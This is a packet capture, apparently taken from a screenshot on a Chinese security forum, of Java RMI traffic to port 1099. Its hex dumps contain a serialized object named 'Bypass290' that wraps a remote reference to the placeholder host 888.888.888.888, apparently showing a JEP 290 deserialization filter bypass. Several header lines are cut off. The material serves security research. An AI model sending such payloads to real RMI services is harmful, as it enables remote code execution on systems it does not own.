 162 5.342424 169.254.227.223 169.254.227.223 RMI 524 JRMI, Call
164 5.343826 169.254.227.223 169.254.227.223 RMI 6544 JRMI, ReturnData
987 35.998246 169.254.227.223 169.254.227.223 RMI 98 JRMI, Version: 2, StreamProtocol
989 35.998345 169.254.227.223 169.254.227.223 RMI 128 JRMI, ProtocolAck
991 35.998508 169.254.227.223 169.254.227.223 RMI 126 Continuation
993 36.008477 169.254.227.223 169.254.227.223 RMI 524 JRMI, Call
995 36.010651 169.254.227.223 169.254.227.223 RMI 6544 JRMI, ReturnData
me 162: 524 bytes on wire (4192 bits), 264 bytes captured (2112 bits) on interface 0
l/Loopback
ernet Protocol Version 4, Src: 169.254.227.223, Dst: 169.254.227.223
nsmission Control Protocol, Src Port: 1662, Dst Port: 1099, Seq: 29, Ack: 23, Len: 220
ource Port: 1662
Destination Port: 1099
Stream index: 13]
02 00 00 00 45 00 01 04 20 bc 40 00 80 06 00 00 ····E··· ·@·····
a9 fe e3 df a9 fe e3 df 06 7e 04 4b a5 ae f0 2d ········ ·~·K···-
19 6a 9e 4e 50 18 27 f9 3f 46 00 00 50 ac ed 00 ·j·NP·'· ?F··P···
05 77 22 00 00 00 00 00 00 00 00 00 00 00 00 00 ·w"····· ········
00 00 00 00 00 00 00 00 00 00 00 00 00 44 15 4d ········ ·····D·M
c9 d4 e6 3b df 74 00 05 68 65 6c 6c 6f 73 72 00 ···;·t·· hellosr·
1e 63 6f 6d 2e 6c 61 6c 61 2e 42 79 70 61 73 73 ·com.lal a.Bypass
32 39 30 24 6c 61 6c 61 5f 72 65 6d 6f 74 65 9e 290$lala _remote·
9f 19 1e cc 1d 8b db 02 00 01 4c 00 03 72 65 66 ········ ··L··ref
74 00 1b 4c 6a 61 76 61 2f 72 6d 69 2f 73 65 72 t··Ljava /rmi/ser
76 65 72 2f 52 65 6d 6f 74 65 52 65 66 3b 70 78 ver/Remo teRef;px
70 73 72 00 19 73 75 6e 2e 72 6d 69 2e 73 65 72 psr··sun .rmi.ser
76 65 72 2e 55 6e 69 63 61 73 74 52 65 66 72 9b ver.Unic astRefr·
a1 f1 9d 8f 4e 02 04 00 00 70 78 70 00 0f 38 38 ····N··· ·pxp··88
38 2e 38 38 38 2e 38 38 38 2e 38 38 38 00 00 22 8.888.88 8.888··"
b8 c9 f7 70 f3 f6 73 86 d3 34 5b d5 0e 00 00 01 ···p··s· ·4[·····
72 92 7c b7 3e 80 01 00 r·|·>···
02 00 00 00 45 00 01 04 20 de 40 00 80 06 00 00 ····E··· ·@·····
a9 fe e3 df a9 fe e3 df 06 90 04 4b eb a6 40 96 ········ ···K··@·
6d af a4 21 50 18 27 f9 30 e4 00 00 50 ac ed 00 m··!P·'· 0···P···
05 77 22 00 00 00 00 00 00 00 00 00 00 00 00 00 ·w"····· ········
00 00 00 00 00 00 00 00 00 00 00 00 00 44 15 4d ········ ·····D·M
c9 d4 e6 3b df 74 00 05 68 65 6c 6c 6f 73 72 00 ···;·t·· hellosr·
1e 63 6f 6d 2e 6c 61 6c 61 2e 42 79 70 61 73 73 ·com.lal a.Bypass
32 39 30 24 6c 61 6c 61 5f 72 65 6d 6f 74 65 9e 290$lala _remote·
9f 19 1e cc 1d 8b db 02 00 01 4c 00 03 72 65 66 ········ ··L··ref
74 00 1b 4c 6a 61 76 61 2f 72 6d 69 2f 73 65 72 t··Ljava /rmi/ser
76 65 72 2f 52 65 6d 6f 74 65 52 65 66 3b 70 78 ver/Remo teRef;px
70 73 72 00 19 73 75 6e 2e 72 6d 69 2e 73 65 72 psr··sun .rmi.ser
76 65 72 2e 55 6e 69 63 61 73 74 52 65 66 72 9b ver.Unic astRefr·
a1 f1 9d 8f 4e 02 04 00 00 70 78 70 00 0f 38 38 ····N··· ·pxp··88
38 2e 38 38 38 2e 38 38 38 2e 38 38 38 00 00 22 8.888.88 8.888··"
b7 68 81 fd 14 dc 52 56 08 c3 a2 c5 79 00 00 01 ·h····RV ····y···
72 92 7d 2e eb 80 01 00 r·}.····
先知社区